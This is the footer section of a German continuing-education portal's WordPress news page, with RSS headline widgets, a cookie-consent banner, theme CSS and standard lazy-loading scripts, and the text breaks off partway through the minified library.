<a href="https://www.weiterbildungsmarkt.net/passwort-vergessen">Passwort vergessen</a><br />
<a href="https://weiterbildungsmarkt.net/shop" target="_blank" rel="noopener">Shop</a></p></div></aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.weiterbildungsmarkt.net/news/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://www.weiterbildungsmarkt.net/magazin">Neue Beiträge im Magazin</a></span></h4><ul><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/psychologische-sicherheit-im-unternehmen-schaffen/'>Psychologische Sicherheit im Unternehmen schaffen</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/aktive-gespraechsfuehrung-statt-telefon-skript-fuer-telefonakquise-im-vertrieb-und-kundenservice/'>Aktive Gesprächsführung statt Telefon-Skript für Telefonakquise im Vertrieb und Kundenservice</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/wo-bleibt-der-mensch-im-ki-zeitalter/'>Wo bleibt der Mensch im KI-Zeitalter?</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/bedroht-die-ki-das-brot-und-butter-geschaeft-vieler-berater-und-coaches/'>Bedroht die KI das Brot-und-Butter-Geschäft vieler Berater und Coaches?</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/magazin/heikle-gespraeche-fuehren-rettende-saetze-in-schwierigen-gespraechssituationen/'>Heikle Gespräche führen: Rettende Sätze in schwierigen Gesprächssituationen</a></li></ul></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget Zeno_FR_Widget"><h4 class="block-title"><span>Schriftgröße</span></h4><div class="zeno_font_resizer_container"><p class="zeno_font_resizer" style="text-align: center; font-weight: bold;">
<span>
<a href="#" class="zeno_font_resizer_minus" title="Decrease font size" style="font-size: 0.7em;">A<span class="screen-reader-text"> Decrease font size.</span></a>
<a href="#" class="zeno_font_resizer_reset" title="Reset font size">A<span class="screen-reader-text"> Reset font size.</span></a>
<a href="#" class="zeno_font_resizer_add" title="Increase font size" style="font-size: 1.3em;">A<span class="screen-reader-text"> Increase font size.</span></a>
</span>
<input type="hidden" id="zeno_font_resizer_value" value="html" />
<input type="hidden" id="zeno_font_resizer_ownelement" value="" />
<input type="hidden" id="zeno_font_resizer_resizeMax" value="24" />
<input type="hidden" id="zeno_font_resizer_resizeMin" value="10" />
<input type="hidden" id="zeno_font_resizer_resizeSteps" value="1.6" />
<input type="hidden" id="zeno_font_resizer_cookieTime" value="31" /></p></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Suche</span></h4><div class="textwidget"><form class="td-search-form-widget" action="https://www.weiterbildungsmarkt.net/suche" method="get"><div role="search"><input id="s" class="td-widget-search-input" name="q" type="text" value="" /><input id="searchsubmit" class="wpb_button wpb_btn-inverse btn" type="submit" value="Suchen" /></div></form></div></aside><aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.weiterbildungsmarkt.net/news/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2014'%3E%3C/svg%3E" alt="RSS" data-lazy-src="https://www.weiterbildungsmarkt.net/news/wp-includes/images/rss.png" /><noscript><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.weiterbildungsmarkt.net/news/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></noscript></a> <a class="rsswidget rss-widget-title" href="https://www.weiterbildungsmarkt.net/news">Aktuelle News</a></span></h4><ul><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/schritte-fuer-erfolgreichen-einsatz-von-ki-in-unternehmen-9576/'>Schritte für erfolgreichen Einsatz von KI in Unternehmen</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/wie-ki-agenten-den-deutschen-markt-herausfordern-9573/'>Wie KI-Agenten den deutschen Markt herausfordern</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/wie-ki-die-zukunft-der-arbeit-neu-definiert-9580/'>Wie KI die Zukunft der Arbeit neu definiert</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/deutschlands-wirtschaft-im-stresstest-9570/'>Deutschlands Wirtschaft im Stresstest</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/weiterbildung-mit-ki-studie-offenbart-grosse-luecke-9567/'>Weiterbildung mit KI – Studie offenbart große Lücke</a></li><li><a class='rsswidget' href='https://www.weiterbildungsmarkt.net/news/buch-fuehren-mit-alpha-intelligence-erschienen-9499/'>Buch „Führen mit Alpha Intelligence“ erschienen</a></li></ul></aside></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.weiterbildungsmarkt.net/news/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weiterbildungsmarkt.net Logo" title="" data-lazy-src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-footer-2.png"/><noscript><img src="https://www.weiterbildungsmarkt.net/wp-content/uploads/2022/07/weiterbildungsmarkt-net-footer-2.png.webp" alt="Weiterbildungsmarkt.net Logo" title=""/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Über uns</span></div><p><a href="https://www.weiterbildungsmarkt.net"><b>Weiterbildungsmarkt.net</b></a> ist das Such- und Informationsportal für berufliche Weiterbildung und gezielte Personalentwicklung. Unser Portal unterstützt seit über 14 Jahren Erwachsene in der Weiterbildung.</p></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Folgen Sie uns</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/Weiterbildungsmarkt.net" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/company/weiterbildungsmarkt/" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WeiterbildungsM" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-5194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-5194"><a href="https://www.weiterbildungsmarkt.net/ueber-weiterbildungsmarktat">Über uns</a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5195"><a href="https://www.weiterbildungsmarkt.net/impressum">Impressum</a></li><li id="menu-item-5196" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5196"><a href="https://www.weiterbildungsmarkt.net/daten/">Datenschutz</a></li><li id="menu-item-5197" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5197"><a href="https://www.weiterbildungsmarkt.net/agb">AGB</a></li><li id="menu-item-9272" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9272"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-5198" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5198"><a href="https://www.weiterbildungsmarkt.net/kontakt">Kontakt</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; 2011-2026 Weiterbildungsmarkt.net - Die BILDUNGSMANAGER KG - Alle Rechte vorbehalten</div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/news/*"},{"not":{"href_matches":["/news/wp-*.php","/news/wp-admin/*","/news/wp-content/uploads/*","/news/wp-content/*","/news/wp-content/plugins/*","/news/wp-content/themes/Newspaper-child/*","/news/wp-content/themes/Newspaper/*","/news/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Einwilligung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Einwilligung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Präferenzen</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten Sie {vendor_count} Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF finden Sie in der Cookie-Datenbank.">Lesen Sie mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button></div>
<style type="text/css" media="screen">/* custom css theme panel */
/* Color adjustment for theme elements */
.vc_separator.vc_sep_color_green .vc_sep_line {
    border-color: #000985;
}

.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-green .vc_icon_element-icon {
    color: #000985;
}

/* Category color */
.td-category a {
    background-color: #000985;
}

.td-category a:hover {
    background-color: #222;
}

/* Hide unnecessary sort on category pages */
.td-category-pulldown-filter {
    display: none;
}

/** Center post img on category pages **/
.td-module-thumb .entry-thumb {
    margin: 0 auto;
}

/** Site up post images is grid **/
.td_block_big_grid_7 .entry-thumb, .td_block_big_grid_7 .post img {
    width: 100%;
}

/** Hide the header search **/
.header-search {
    display: none;
}

/** Fix hidden images **/
body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img,
.wpb_animate_when_almost_visible {
    opacity: 1;
    filter: alpha(opacity=100);
}

/** Post thumb aling left **/
.post .td-post-featured-image {
    float: left;
    margin: 0 15px 15px 0;
}

.home .td-crumb-container {
    display: none;
}</style><div class="td-container"><script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/weiterbildungsmarkt.net.js"></script></div> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"Anzeigen","visibility_hide":"Verbergen","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"16","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.weiterbildungsmarkt.net/news/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE_formal","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/news/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicken Sie, um {category} Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.weiterbildungsmarkt.net/news/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=16","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.weiterbildungsmarkt.net/daten/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.weiterbildungsmarkt.net/daten/"},"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"us":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"au":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"za":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}},"br":{"impressum":{"title":"Impressum","url":"https://www.weiterbildungsmarkt.net/impressum"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicken Sie, um {category} Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script>  <script type="litespeed/javascript">(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://www.weiterbildungsmarkt.net/news/wp-content/themes/Newspaper-child/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://www.weiterbildungsmarkt.net/news/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'')});splited_css+="<style>"+formated_str+"</style>"}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css)}}})}})()</script> <script type="litespeed/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 